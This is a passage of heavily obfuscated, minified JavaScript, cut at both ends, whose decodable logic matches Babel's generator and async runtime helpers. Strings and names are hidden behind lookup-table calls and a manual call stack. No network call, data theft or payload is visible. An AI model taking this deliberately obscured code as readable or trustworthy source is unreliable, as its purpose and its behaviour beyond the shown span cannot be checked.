KzP()[bzP(R2)],wX([],[][[]]))?KzP()[bzP(PC)].call(null,hZ,qpP,Hc,Mb):KzP()[bzP(qt)](sN,Ul,Ef,v4)),Y7.pop(),plP;}if(TRP(jdP[KzP()[bzP(qY)](OC,Hc,Kk,LG)],this[vO()[HnP(C0P)].call(null,hF,UQ)])){var NdP=vYP.call(jdP,Il()[tN(Nl)].call(null,SG,KT)),XfP=vYP.call(jdP,vO()[HnP(TvP)](GT,UZ));if(NdP&&XfP){if(tT(this[vO()[HnP(C0P)](hF,UQ)],jdP[zF(typeof Il()[tN(Ps)],wX('',[][[]]))?Il()[tN(qt)].call(null,Pl,Hb):Il()[tN(Nl)](SG,KT)])){var mJP;return mJP=QlP(jdP[Il()[tN(Nl)](SG,KT)],OD(Rh)),Y7.pop(),mJP;}if(tT(this[vO()[HnP(C0P)].call(null,hF,UQ)],jdP[HQ(typeof vO()[HnP(dLP)],wX([],[][[]]))?vO()[HnP(TvP)](GT,UZ):vO()[HnP(bc)](Q4,zY)])){var qGP;return qGP=QlP(jdP[vO()[HnP(TvP)].call(null,GT,UZ)]),Y7.pop(),qGP;}}else if(NdP){if(tT(this[vO()[HnP(C0P)](hF,UQ)],jdP[Il()[tN(Nl)](SG,KT)])){var wwP;return wwP=QlP(jdP[Il()[tN(Nl)](SG,KT)],OD(Rh)),Y7.pop(),wwP;}}else{if(OD(XfP))throw new (rA[Il()[tN(PC)].call(null,fY,XV)])(Il()[tN(Ul)](L5,RU));if(tT(this[vO()[HnP(C0P)](hF,UQ)],jdP[vO()[HnP(TvP)].call(null,GT,UZ)])){var T2P;return T2P=QlP(jdP[vO()[HnP(TvP)].apply(null,[GT,UZ])]),Y7.pop(),T2P;}}}}Y7.pop();},Il()[tN(kN)](H2,MU),function x6P(nXP,lCP){Y7.push(QZ);for(var LGP=sj(this[zF(typeof Il()[tN(jQ)],wX([],[][[]]))?Il()[tN(qt)](Qr,F4):Il()[tN(hs)](J5,Ah)][nw()[LZ(Rh)].apply(null,[OD(OD({})),hs,Bk])],rg);SF(LGP,Rh);--LGP){var kdP=this[Il()[tN(hs)](J5,Ah)][LGP];if(TRP(kdP[KzP()[bzP(qY)](JBP,tM,Kk,LG)],this[vO()[HnP(C0P)](hF,Qw)])&&vYP.call(kdP,vO()[HnP(TvP)].call(null,GT,BG))&&tT(this[vO()[HnP(C0P)].apply(null,[hF,Qw])],kdP[zF(typeof vO()[HnP(LN)],wX('',[][[]]))?vO()[HnP(bc)](bZ,P6):vO()[HnP(TvP)](GT,BG)])){var WfP=kdP;break;}}WfP&&(zF(M0P()[H0P(PC)].apply(null,[OZ,A4,WQ,sf,bc]),nXP)||zF(zF(typeof vO()[HnP(AI)],'undefined')?vO()[HnP(bc)](wpP,Lf):vO()[HnP(Ul)].apply(null,[SC,fw]),nXP))&&TRP(WfP[KzP()[bzP(qY)](JBP,gZ,Kk,LG)],lCP)&&TRP(lCP,WfP[vO()[HnP(TvP)](GT,BG)])&&(WfP=null);var v6P=WfP?WfP[VF()[A5(Ps)](CY,WX,U0P,hs)]:{};v6P[nw()[LZ(LN)].apply(null,[Mg,dLP,lX])]=nXP;v6P[vO()[HnP(XX)](Wm,B4)]=lCP;var PqP;return PqP=WfP?(this[Il()[tN(Ps)].call(null,Nq,tAP)]=zF(typeof vO()[HnP(tM)],wX([],[][[]]))?vO()[HnP(bc)](Uf,Yl):vO()[HnP(W4)](QRP,D4),this[vO()[HnP(W4)](QRP,D4)]=WfP[vO()[HnP(TvP)].call(null,GT,BG)],s4P):this[vO()[HnP(dl)](Vj,AF)](v6P),Y7.pop(),PqP;},HQ(typeof vO()[HnP(C0P)],wX([],[][[]]))?vO()[HnP(dl)](Vj,IN):vO()[HnP(bc)](Kk,Fl),function A6P(WCP,qFP){Y7.push(GZ);if(zF(nw()[LZ(W4)].apply(null,[OD(OD({})),TLP,Qd]),WCP[HQ(typeof nw()[LZ(LN)],wX('',[][[]]))?nw()[LZ(LN)](NAP,dLP,BRP):nw()[LZ(TZ)](qX,c5,RY)]))throw WCP[vO()[HnP(XX)].apply(null,[Wm,H7])];zF(M0P()[H0P(PC)](Xq,dl,WQ,vF,bc),WCP[zF(typeof nw()[LZ(LY)],wX('',[][[]]))?nw()[LZ(TZ)](UD,Tw,jr):nw()[LZ(LN)].call(null,NG,dLP,BRP)])||zF(vO()[HnP(Ul)].apply(null,[SC,ZX]),WCP[nw()[LZ(LN)](OD(OD(rg)),dLP,BRP)])?this[vO()[HnP(W4)].apply(null,[QRP,Fm])]=WCP[vO()[HnP(XX)](Wm,H7)]:zF(HQ(typeof nw()[LZ(lO)],wX('',[][[]]))?nw()[LZ(TvP)](FzP,wQ,lr):nw()[LZ(TZ)](FzP,S6,BWP),WCP[zF(typeof nw()[LZ(FzP)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[Pw,Ew,B2]):nw()[LZ(LN)](TLP,dLP,BRP)])?(this[nw()[LZ(Ul)].call(null,OD({}),Iq,wZ)]=this[vO()[HnP(XX)].call(null,Wm,H7)]=WCP[vO()[HnP(XX)](Wm,H7)],this[HQ(typeof Il()[tN(B2)],wX('',[][[]]))?Il()[tN(Ps)](Nq,tb):Il()[tN(qt)](v4,xd)]=zF(typeof nw()[LZ(CN)],'undefined')?nw()[LZ(TZ)](TN,UK,zSP):nw()[LZ(TvP)].apply(null,[Fl,wQ,lr]),this[vO()[HnP(W4)].call(null,QRP,Fm)]=HQ(typeof KzP()[bzP(Pw)],wX([],[][[]]))?KzP()[bzP(PC)].apply(null,[gF,xQ,Hc,Mb]):KzP()[bzP(qt)](CG,JX,VSP,LY)):zF(KzP()[bzP(DF)](Hs,LN,Kk,Vb),WCP[nw()[LZ(LN)].apply(null,[xQ,dLP,BRP])])&&qFP&&(this[zF(typeof vO()[HnP(qY)],wX('',[][[]]))?vO()[HnP(bc)](Pf,Jd):vO()[HnP(W4)](QRP,Fm)]=qFP);var VlP;return Y7.pop(),VlP=s4P,VlP;},HQ(typeof VF()[A5(rg)],wX([],[][[]]))?VF()[A5(MF)](SSP,BJ,md,pG):VF()[A5(Kk)](v4,xb,hF,OD(OD(Rh))),function XqP(UFP){Y7.push(X2);for(var WwP=sj(this[zF(typeof Il()[tN(zN)],wX([],[][[]]))?Il()[tN(qt)].call(null,pf,S0P):Il()[tN(hs)].call(null,J5,Z6)][zF(typeof nw()[LZ(gZ)],'undefined')?nw()[LZ(TZ)](R2,DN,cC):nw()[LZ(Rh)](zN,hs,nU)],rg);SF(WwP,Rh);--WwP){var Q4P=this[Il()[tN(hs)](J5,Z6)][WwP];if(zF(Q4P[vO()[HnP(TvP)].call(null,GT,ss)],UFP)){var sOP;return this[vO()[HnP(dl)](Vj,kb)](Q4P[VF()[A5(Ps)].apply(null,[CY,s2,TN,pG])],Q4P[M0P()[H0P(CN)](hN,kN,A9,f2,tM)]),Y7.pop(),QrP(Q4P),sOP=s4P,sOP;}}Y7.pop();},vO()[HnP(NAP)](b0P,PU),function JdP(PbP){Y7.push(JF);for(var I2P=sj(this[Il()[tN(hs)].apply(null,[J5,rj])][nw()[LZ(Rh)](tM,hs,Qg)],gzP[B7]);SF(I2P,gzP[Hc]);--I2P){var vwP=this[Il()[tN(hs)](J5,rj)][I2P];if(zF(vwP[KzP()[bzP(qY)](NnP,Ss,Kk,LG)],PbP)){var lbP=vwP[VF()[A5(Ps)].apply(null,[CY,Ol,OD(rg),Ud])];if(zF(nw()[LZ(W4)](J2,TLP,Nj),lbP[nw()[LZ(LN)](hF,dLP,lV)])){var XwP=lbP[vO()[HnP(XX)].apply(null,[Wm,OT])];QrP(vwP);}var BCP;return Y7.pop(),BCP=XwP,BCP;}}throw new (rA[Il()[tN(PC)].call(null,fY,ET)])(zF(typeof Il()[tN(Of)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[qZ,wO]):Il()[tN(dl)](Vj,jV));},VF()[A5(Ul)](P6,wU,Ps,TvP),function pfP(b2P,X6P,rFP){Y7.push(LC);this[nw()[LZ(hs)].call(null,C0P,qY,Rk)]=r4(pR,[Il()[tN(FzP)](sf,kk),GFP(b2P),Il()[tN(TvP)].apply(null,[qX,xD]),X6P,VF()[A5(qX)].call(null,Vj,Qc,NV,TZ),rFP]);zF(vO()[HnP(W4)].apply(null,[QRP,BU]),this[Il()[tN(Ps)](Nq,ZM)])&&(this[vO()[HnP(XX)].apply(null,[Wm,AT])]=SfP);var drP;return Y7.pop(),drP=s4P,drP;}]);var PCP;return Y7.pop(),PCP=WGP,PCP;};var trP=function(nOP){"@babel/helpers - typeof";Y7.push(O5);trP=BQ(M0P()[H0P(Hc)].call(null,bC,Ss,KEP,Ss,tM),typeof rA[nw()[LZ(JX)](lO,pf,Ih)])&&BQ(vO()[HnP(I2)](R1P,Ql),typeof rA[nw()[LZ(JX)].call(null,OD(OD(rg)),pf,Ih)][Il()[tN(FzP)].apply(null,[sf,cb])])?function(GqP){return rrP.apply(this,[O,arguments]);}:function(DfP){return rrP.apply(this,[zR,arguments]);};var QNP;return Y7.pop(),QNP=trP(nOP),QNP;};var cMP=function(){"use strict";var OGP=function(bpP,B5,dvP){return r4.apply(this,[Rp,arguments]);};var UqP=function(wOP,COP,hbP,PdP){Y7.push(xG);var YbP=COP&&HVP(COP[zF(typeof Il()[tN(qX)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[Uw,OHP]):Il()[tN(Mg)].call(null,xQ,Aw)],vfP)?COP:vfP;var sFP=rA[VF()[A5(Mg)](M9,vq,OD(rg),OD(OD(rg)))][M0P()[H0P(B7)](MO,OD({}),bC,LN,Kk)](YbP[Il()[tN(Mg)].apply(null,[xQ,Aw])]);var rNP=new P6P(PdP||[]);nfP(sFP,VF()[A5(LHP)].apply(null,[GZ,Rb,vZ,Hc]),r4(pR,[nw()[LZ(DF)](OD(OD(Rh)),GRP,sK),V4P(wOP,hbP,rNP)]));var HNP;return Y7.pop(),HNP=sFP,HNP;};var vfP=function(){};var grP=function(){};var BbP=function(){};var KqP=function(hJP,zOP){Y7.push(qG);function KNP(qCP,HYP,c2P,bGP){Y7.push(UPP);var D6P=rrP(E1,[hJP[qCP],hJP,HYP]);if(HQ(nw()[LZ(W4)](OD(OD({})),TLP,PO),D6P[nw()[LZ(LN)](OD(OD({})),dLP,vM)])){var RwP=D6P[vO()[HnP(XX)].call(null,Wm,dHP)],vdP=RwP[nw()[LZ(DF)](Lf,GRP,Tr)];var gbP;return gbP=vdP&&BQ(VF()[A5(JX)](XI,Kr,OD(rg),Nq),trP(vdP))&&rdP.call(vdP,VF()[A5(NG)].call(null,KEP,Qd,TN,pG))?zOP[Il()[tN(qX)](tM,Qd)](vdP[VF()[A5(NG)](KEP,Qd,OD([]),Fl)])[nw()[LZ(Nl)](vF,JX,bw)](function(Z2P){Y7.push(wY);KNP(HQ(typeof vO()[HnP(tQ)],wX([],[][[]]))?vO()[HnP(W4)].apply(null,[QRP,Qg]):vO()[HnP(bc)](x2,nf),Z2P,c2P,bGP);Y7.pop();},function(FFP){Y7.push(Xq);KNP(HQ(typeof nw()[LZ(xh)],wX([],[][[]]))?nw()[LZ(W4)](xs,TLP,UF):nw()[LZ(TZ)].apply(null,[kSP,K9,rd]),FFP,c2P,bGP);Y7.pop();}):zOP[Il()[tN(qX)](tM,Qd)](vdP)[nw()[LZ(Nl)](B7,JX,bw)](function(E4P){Y7.push(c4);RwP[nw()[LZ(DF)](rg,GRP,l0P)]=E4P,c2P(RwP);Y7.pop();},function(fdP){var krP;Y7.push(tY);return krP=KNP(nw()[LZ(W4)](OD([]),TLP,BN),fdP,c2P,bGP),Y7.pop(),krP;}),Y7.pop(),gbP;}bGP(D6P[vO()[HnP(XX)](Wm,dHP)]);Y7.pop();}var vrP;nfP(this,VF()[A5(LHP)](GZ,gN,OD(OD({})),LN),r4(pR,[nw()[LZ(DF)](TLP,GRP,d4),function SYP(KbP,cwP){var K2P=function(){return new zOP(function(DFP,YFP){KNP(KbP,cwP,DFP,YFP);});};var EOP;Y7.push(rO);return EOP=vrP=vrP?vrP[zF(typeof nw()[LZ(OQ)],wX('',[][[]]))?nw()[LZ(TZ)](XI,kpP,Ag):nw()[LZ(Nl)](pG,JX,KY)](K2P,K2P):K2P(),Y7.pop(),EOP;}]));Y7.pop();};var TJP=function(g1P){return r4.apply(this,[ZB,arguments]);};var VfP=function(DBP){return r4.apply(this,[wL,arguments]);};var P6P=function(tqP){Y7.push(lr);this[Il()[tN(hs)](J5,L7)]=[r4(pR,[KzP()[bzP(qY)](ZC,CN,Kk,LG),HQ(typeof VF()[A5(Vj)],wX([],[][[]]))?VF()[A5(W4)](EHP,w4,Yd,LN):VF()[A5(Kk)].apply(null,[Us,Jl,hs,MF])])],tqP[Il()[tN(XX)].call(null,T4,DT)](TJP,this),this[nw()[LZ(zY)](AO,O5,T0)](OD(Rh));Y7.pop();};var RdP=function(sqP){Y7.push(hX);if(sqP||zF(nw()[LZ(B7)].call(null,NG,PC,wO),sqP)){var LCP=sqP[flP];if(LCP){var PwP;return Y7.pop(),PwP=LCP.call(sqP),PwP;}if(BQ(M0P()[H0P(Hc)](hK,OD({}),KEP,hF,tM),typeof sqP[vO()[HnP(W4)].call(null,QRP,Cb)])){var M2P;return Y7.pop(),M2P=sqP,M2P;}if(OD(rA[VF()[A5(kN)].apply(null,[h1P,S4,Rh,NV])](sqP[nw()[LZ(Rh)](kN,hs,mh)]))){var RFP=rV(rg),fbP=function JlP(){Y7.push(gw);for(;tT(++RFP,sqP[nw()[LZ(Rh)](Rh,hs,Bt)]);)if(rdP.call(sqP,RFP)){var nrP;return JlP[nw()[LZ(DF)](OD({}),GRP,Mh)]=sqP[RFP],JlP[VF()[A5(I2)](UX,Qt,PC,jQ)]=OD(rg),Y7.pop(),nrP=JlP,nrP;}JlP[nw()[LZ(DF)](NAP,GRP,Mh)]=KrP;JlP[VF()[A5(I2)].apply(null,[UX,Qt,rg,pG])]=OD(Rh);var LNP;return Y7.pop(),LNP=JlP,LNP;};var fFP;return fFP=fbP[vO()[HnP(W4)](QRP,Cb)]=fbP,Y7.pop(),fFP;}}throw new (rA[vO()[HnP(qY)].call(null,kSP,vpP)])(wX(trP(sqP),vO()[HnP(Nl)](dl,HX)));};Y7.push(bF);cMP=function TlP(){return dNP;};var KrP;var dNP={};var IZP=rA[VF()[A5(Mg)].apply(null,[M9,H4,NAP,Es])][Il()[tN(Mg)](xQ,vl)];var rdP=IZP[Il()[tN(CN)](DF,Yh)];var nfP=rA[VF()[A5(Mg)](M9,H4,FzP,QRP)][MSP()[m1P(Rh)].call(null,JX,l1P,EZ,XX)]||function(GNP,bFP,GJP){return rrP.apply(this,[bB,arguments]);};var bbP=BQ(M0P()[H0P(Hc)](BRP,Mg,KEP,zb,tM),typeof rA[zF(typeof nw()[LZ(gY)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,XX,Jd,K2):nw()[LZ(JX)](Ss,pf,gV)])?rA[nw()[LZ(JX)](NV,pf,gV)]:{};var flP=bbP[Il()[tN(FzP)](sf,fJ)]||VF()[A5(LN)].apply(null,[SG,nm,OD(OD({})),OD(OD({}))]);var rGP=bbP[zF(typeof vO()[HnP(R2)],'undefined')?vO()[HnP(bc)](dRP,Zk):vO()[HnP(FzP)](Sw,HV)]||vO()[HnP(pG)](rw,f1P);var wfP=bbP[MSP()[m1P(Hc)](TZ,AN,Y4,Ud)]||nw()[LZ(Ps)](JX,sw,HpP);try{var SFP=Y7.length;var IbP=OD({});OGP({},zF(typeof nw()[LZ(E0P)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,fZ,Yr,Pg):nw()[LZ(B7)](OD(OD(Rh)),PC,lQ));}catch(vNP){Y7.splice(sj(SFP,rg),Infinity,bF);OGP=function(cfP,wFP,OdP){return rrP.apply(this,[pL,arguments]);};}dNP[Il()[tN(pG)].call(null,UX,B9)]=UqP;var kbP=vO()[HnP(qX)](kN,OF);var INP=nw()[LZ(kN)](bf,Ww,R4);var H6P=zF(typeof vO()[HnP(Pw)],'undefined')?vO()[HnP(bc)](Iw,cEP):vO()[HnP(Ps)](SN,Xd);var p2P=zF(typeof VF()[A5(gZ)],'undefined')?VF()[A5(Kk)](wEP,xBP,OD(OD(Rh)),Mr):VF()[A5(UD)](v4,EZ,hF,Fl);var QFP={};var TFP={};OGP(TFP,flP,function(){return rrP.apply(this,[YA,arguments]);});var ldP=rA[VF()[A5(Mg)].call(null,M9,H4,MF,f2)][VF()[A5(AO)].apply(null,[zf,Yb,OD({}),bf])];var VNP=ldP&&ldP(ldP(RdP([])));VNP&&HQ(VNP,IZP)&&rdP.call(VNP,flP)&&(TFP=VNP);var lYP=BbP[Il()[tN(Mg)](xQ,vl)]=vfP[Il()[tN(Mg)](xQ,vl)]=rA[VF()[A5(Mg)].call(null,M9,H4,OD({}),DF)][zF(typeof M0P()[H0P(qX)],wX(nw()[LZ(B7)](NV,PC,lQ),[][[]]))?M0P()[H0P(bc)](v4,OD(OD({})),jF,zY,Ad):M0P()[H0P(B7)](Fk,BWP,bC,qpP,Kk)](TFP);function O4P(B2P){Y7.push(W4);[vO()[HnP(W4)].apply(null,[QRP,SQ]),nw()[LZ(W4)](zN,TLP,WN),HQ(typeof nw()[LZ(PC)],wX('',[][[]]))?nw()[LZ(TvP)].apply(null,[OD([]),wQ,YQ]):nw()[LZ(TZ)](bc,UF,DF)][Il()[tN(XX)].apply(null,[T4,VT])](function(KJP){OGP(B2P,KJP,function(nCP){Y7.push(j4);var fNP;return fNP=this[VF()[A5(LHP)].call(null,GZ,Q2,JX,ll)](KJP,nCP),Y7.pop(),fNP;});});Y7.pop();}function V4P(slP,jqP,xFP){var AOP=kbP;return function(NNP,LrP){Y7.push(cw);if(zF(AOP,H6P))throw new (rA[zF(typeof Il()[tN(J2)],wX('',[][[]]))?Il()[tN(qt)](qr,LRP):Il()[tN(PC)].apply(null,[fY,pHP])])(vO()[HnP(kN)](v4,Vl));if(zF(AOP,p2P)){if(zF(HQ(typeof nw()[LZ(Rh)],wX('',[][[]]))?nw()[LZ(W4)](f2,TLP,DpP):nw()[LZ(TZ)].apply(null,[OD(OD(Rh)),P2,CO]),NNP))throw LrP;var cNP;return cNP=r4(pR,[nw()[LZ(DF)](fY,GRP,zX),KrP,VF()[A5(I2)](UX,KF,zN,SC),OD(Rh)]),Y7.pop(),cNP;}for(xFP[Il()[tN(Ps)].apply(null,[Nq,m4])]=NNP,xFP[vO()[HnP(XX)].call(null,Wm,l0P)]=LrP;;){var EfP=xFP[nw()[LZ(hs)](hs,qY,bV)];if(EfP){var JqP=RfP(EfP,xFP);if(JqP){if(zF(JqP,QFP))continue;var M4P;return Y7.pop(),M4P=JqP,M4P;}}if(zF(zF(typeof vO()[HnP(Pr)],'undefined')?vO()[HnP(bc)].call(null,rY,NvP):vO()[HnP(W4)](QRP,tl),xFP[Il()[tN(Ps)](Nq,m4)]))xFP[Il()[tN(W4)](C0P,YO)]=xFP[VF()[A5(FzP)](kSP,bb,Yd,Yd)]=xFP[HQ(typeof vO()[HnP(TX)],wX([],[][[]]))?vO()[HnP(XX)].call(null,Wm,l0P):vO()[HnP(bc)](lX,zw)];else if(zF(nw()[LZ(W4)].apply(null,[Lf,TLP,DpP]),xFP[Il()[tN(Ps)](Nq,m4)])){if(zF(AOP,kbP))throw AOP=p2P,xFP[vO()[HnP(XX)].apply(null,[Wm,l0P])];xFP[VF()[A5(pG)](mw,XO,A4,SC)](xFP[vO()[HnP(XX)].apply(null,[Wm,l0P])]);}else zF(nw()[LZ(TvP)].call(null,OD(OD({})),wQ,Jr),xFP[Il()[tN(Ps)](Nq,m4)])&&xFP[Il()[tN(kN)](H2,K6)](nw()[LZ(TvP)](ll,wQ,Jr),xFP[vO()[HnP(XX)](Wm,l0P)]);AOP=H6P;var ffP=rrP(E1,[slP,jqP,xFP]);if(zF(KzP()[bzP(DF)].apply(null,[gO,Iq,Kk,Vb]),ffP[zF(typeof nw()[LZ(Ps)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[Nl,VZ,FX]):nw()[LZ(LN)].call(null,b0P,dLP,kEP)])){if(AOP=xFP[VF()[A5(I2)].apply(null,[UX,KF,OD(rg),PC])]?p2P:INP,zF(ffP[vO()[HnP(XX)].call(null,Wm,l0P)],QFP))continue;var XlP;return XlP=r4(pR,[nw()[LZ(DF)](OD(OD({})),GRP,zX),ffP[vO()[HnP(XX)](Wm,l0P)],VF()[A5(I2)](UX,KF,rg,OD(OD(Rh))),xFP[VF()[A5(I2)](UX,KF,CN,PC)]]),Y7.pop(),XlP;}zF(nw()[LZ(W4)](SG,TLP,DpP),ffP[nw()[LZ(LN)](OD(OD(rg)),dLP,kEP)])&&(AOP=p2P,xFP[Il()[tN(Ps)].call(null,Nq,m4)]=nw()[LZ(W4)](qt,TLP,DpP),xFP[vO()[HnP(XX)].call(null,Wm,l0P)]=ffP[vO()[HnP(XX)](Wm,l0P)]);}Y7.pop();};}function RfP(pwP,GfP){Y7.push(UvP);var lGP=GfP[Il()[tN(Ps)].apply(null,[Nq,qG])];var CCP=pwP[Il()[tN(FzP)](sf,UF)][lGP];if(zF(CCP,KrP)){var NYP;return GfP[nw()[LZ(hs)](OD(Rh),qY,S0P)]=null,zF(nw()[LZ(W4)](bc,TLP,Ol),lGP)&&pwP[zF(typeof Il()[tN(kw)],wX([],[][[]]))?Il()[tN(qt)](VvP,GC):Il()[tN(FzP)].call(null,sf,UF)][nw()[LZ(TvP)](Rh,wQ,GN)]&&(GfP[zF(typeof Il()[tN(Es)],'undefined')?Il()[tN(qt)](UPP,nZ):Il()[tN(Ps)](Nq,qG)]=zF(typeof nw()[LZ(fZ)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,Vf,gZ,WG):nw()[LZ(TvP)].call(null,U0P,wQ,GN),GfP[vO()[HnP(XX)].call(null,Wm,HY)]=KrP,RfP(pwP,GfP),zF(nw()[LZ(W4)](NG,TLP,Ol),GfP[HQ(typeof Il()[tN(NAP)],wX('',[][[]]))?Il()[tN(Ps)](Nq,qG):Il()[tN(qt)].apply(null,[Pf,BY])]))||HQ(nw()[LZ(TvP)](OD(Rh),wQ,GN),lGP)&&(GfP[Il()[tN(Ps)](Nq,qG)]=nw()[LZ(W4)](hs,TLP,Ol),GfP[vO()[HnP(XX)].call(null,Wm,HY)]=new (rA[zF(typeof vO()[HnP(PC)],'undefined')?vO()[HnP(bc)](zSP,pG):vO()[HnP(qY)](kSP,AZ)])(wX(wX(VF()[A5(XX)].apply(null,[Pw,jF,OD(OD([])),OD(OD(Rh))]),lGP),M0P()[H0P(qY)](pf,TZ,bk,fF,tM)))),Y7.pop(),NYP=QFP,NYP;}var FqP=rrP(E1,[CCP,pwP[Il()[tN(FzP)](sf,UF)],GfP[vO()[HnP(XX)].call(null,Wm,HY)]]);if(zF(nw()[LZ(W4)](fY,TLP,Ol),FqP[nw()[LZ(LN)](Iq,dLP,BF)])){var hYP;return GfP[Il()[tN(Ps)].call(null,Nq,qG)]=nw()[LZ(W4)](OD(Rh),TLP,Ol),GfP[vO()[HnP(XX)](Wm,HY)]=FqP[vO()[HnP(XX)].call(null,Wm,HY)],GfP[nw()[LZ(hs)](Fl,qY,S0P)]=null,Y7.pop(),hYP=QFP,hYP;}var YrP=FqP[vO()[HnP(XX)](Wm,HY)];var UGP;return UGP=YrP?YrP[zF(typeof VF()[A5(xQ)],'undefined')?VF()[A5(Kk)](PWP,Rj,DF,LHP):VF()[A5(I2)](UX,PWP,gY,Nq)]?(GfP[pwP[Il()[tN(TvP)](qX,AQ)]]=YrP[nw()[LZ(DF)](R2,GRP,KAP)],GfP[HQ(typeof vO()[HnP(UvP)],'undefined')?vO()[HnP(W4)].apply(null,[QRP,Tr]):vO()[HnP(bc)](tO,RC)]=pwP[VF()[A5(qX)].apply(null,[Vj,gb,qt,zQ])],HQ(nw()[LZ(TvP)](Hc,wQ,GN),GfP[Il()[tN(Ps)].call(null,Nq,qG)])&&(GfP[Il()[tN(Ps)](Nq,qG)]=vO()[HnP(W4)].call(null,QRP,Tr),GfP[zF(typeof vO()[HnP(B2)],wX([],[][[]]))?vO()[HnP(bc)](DpP,mC):vO()[HnP(XX)](Wm,HY)]=KrP),GfP[nw()[LZ(hs)](OD(OD(rg)),qY,S0P)]=null,QFP):YrP:(GfP[zF(typeof Il()[tN(C0P)],'undefined')?Il()[tN(qt)](n4,xb):Il()[tN(Ps)](Nq,qG)]=nw()[LZ(W4)](zY,TLP,Ol),GfP[vO()[HnP(XX)].apply(null,[Wm,HY])]=new (rA[zF(typeof vO()[HnP(Ss)],wX([],[][[]]))?vO()[HnP(bc)](Ef,Gb):vO()[HnP(qY)].apply(null,[kSP,AZ])])(HQ(typeof nw()[LZ(hF)],wX([],[][[]]))?nw()[LZ(fF)](NV,Bg,fC):nw()[LZ(TZ)](TLP,EHP,zb)),GfP[nw()[LZ(hs)].call(null,Lf,qY,S0P)]=null,QFP),Y7.pop(),UGP;}grP[zF(typeof Il()[tN(XX)],wX([],[][[]]))?Il()[tN(qt)](kN,lnP):Il()[tN(Mg)](xQ,vl)]=BbP;nfP(lYP,vO()[HnP(Vj)](wQ,Cd),r4(pR,[nw()[LZ(DF)](hs,GRP,EnP),BbP,zF(typeof VF()[A5(TX)],'undefined')?VF()[A5(Kk)].call(null,sAP,WO,Mr,fY):VF()[A5(mf)](O0P,z6,gY,vZ),OD(Rh)]));nfP(BbP,vO()[HnP(Vj)].call(null,wQ,Cd),r4(pR,[nw()[LZ(DF)](gZ,GRP,EnP),grP,VF()[A5(mf)].call(null,O0P,z6,OD({}),Iq),OD(Rh)]));grP[VF()[A5(TvP)](UPP,lX,B2,jQ)]=OGP(BbP,wfP,KzP()[bzP(CN)].call(null,z4,DF,qY,ZX));dNP[HQ(typeof Il()[tN(A4)],wX('',[][[]]))?Il()[tN(fF)](Md,lY):Il()[tN(qt)](NvP,OO)]=function(hZP){Y7.push(ZZ);var PNP=BQ(M0P()[H0P(Hc)](X4,Ss,KEP,fZ,tM),typeof hZP)&&hZP[vO()[HnP(Vj)].call(null,wQ,SK)];var NCP;return NCP=OD(OD(PNP))&&(zF(PNP,grP)||zF(KzP()[bzP(CN)].call(null,w4,xQ,qY,ZX),PNP[HQ(typeof VF()[A5(vZ)],'undefined')?VF()[A5(TvP)].call(null,UPP,wK,hF,YI):VF()[A5(Kk)](PC,qd,FzP,OD(OD(Rh)))]||PNP[nw()[LZ(TX)].call(null,NAP,Ps,Wg)])),Y7.pop(),NCP;};dNP[nw()[LZ(C0P)](UvP,TN,BF)]=function(BNP){Y7.push(WQ);rA[VF()[A5(Mg)].call(null,M9,Tr,Lf,UvP)][VF()[A5(Nl)].call(null,cO,Kl,LN,SG)]?rA[VF()[A5(Mg)].apply(null,[M9,Tr,Ss,md])][VF()[A5(Nl)](cO,Kl,JX,OD(OD({})))](BNP,BbP):(BNP[vO()[HnP(hs)](f2,CM)]=BbP,OGP(BNP,wfP,KzP()[bzP(CN)].apply(null,[wG,EHP,qY,ZX])));BNP[zF(typeof Il()[tN(CN)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[JZ,NY]):Il()[tN(Mg)](xQ,zO)]=rA[VF()[A5(Mg)](M9,Tr,Oh,qY)][M0P()[H0P(B7)](cF,OD(rg),bC,fY,Kk)](lYP);var WdP;return Y7.pop(),WdP=BNP,WdP;};dNP[nw()[LZ(MF)](OD(OD(rg)),TZ,bV)]=function(XNP){return rrP.apply(this,[FP,arguments]);};O4P(KqP[Il()[tN(Mg)](xQ,vl)]);OGP(KqP[HQ(typeof Il()[tN(tM)],wX('',[][[]]))?Il()[tN(Mg)](xQ,vl):Il()[tN(qt)].call(null,Lf,hl)],rGP,function(){return rrP.apply(this,[UW,arguments]);});dNP[Il()[tN(zY)](hs,Mm)]=KqP;dNP[VF()[A5(hs)](Jw,wT,qpP,qt)]=function(qZP,nlP,bJP,LlP,p6P){Y7.push(OG);zF(V0P(Rh),p6P)&&(p6P=rA[Il()[tN(C0P)](M9,bWP)]);var G4P=new KqP(UqP(qZP,nlP,bJP,LlP),p6P);var bNP;return bNP=dNP[Il()[tN(fF)](Md,dj)](nlP)?G4P:G4P[vO()[HnP(W4)](QRP,cc)]()[nw()[LZ(Nl)](OD(OD({})),JX,bm)](function(lwP){Y7.push(qd);var vXP;return vXP=lwP[HQ(typeof VF()[A5(IQ)],wX('',[][[]]))?VF()[A5(I2)].apply(null,[UX,fm,Kk,qpP]):VF()[A5(Kk)].apply(null,[LC,Bg,hs,kSP])]?lwP[nw()[LZ(DF)].call(null,OD(OD(Rh)),GRP,Ec)]:G4P[vO()[HnP(W4)](QRP,Aq)](),Y7.pop(),vXP;}),Y7.pop(),bNP;};O4P(lYP);OGP(lYP,wfP,VF()[A5(fF)].call(null,Zw,YQ,SC,TZ));OGP(lYP,flP,function(){return rrP.apply(this,[HR,arguments]);});OGP(lYP,MSP()[m1P(DF)].apply(null,[tM,mF,Y4,TN]),function(){return rrP.apply(this,[LH,arguments]);});dNP[M0P()[H0P(TX)].apply(null,[hO,OD({}),nj,JX,qt])]=function(F2P){return rrP.apply(this,[QS,arguments]);};dNP[zF(typeof KzP()[bzP(rg)],'undefined')?KzP()[bzP(qt)].apply(null,[hQ,bf,x5,f1P]):KzP()[bzP(TX)](Mb,fY,Kk,OQ)]=RdP;P6P[Il()[tN(Mg)].apply(null,[xQ,vl])]=r4(pR,[vO()[HnP(Vj)].apply(null,[wQ,Cd]),P6P,nw()[LZ(zY)](bf,O5,Q9),function OqP(OlP){Y7.push(LG);if(this[vO()[HnP(C0P)](hF,BG)]=Rh,this[HQ(typeof 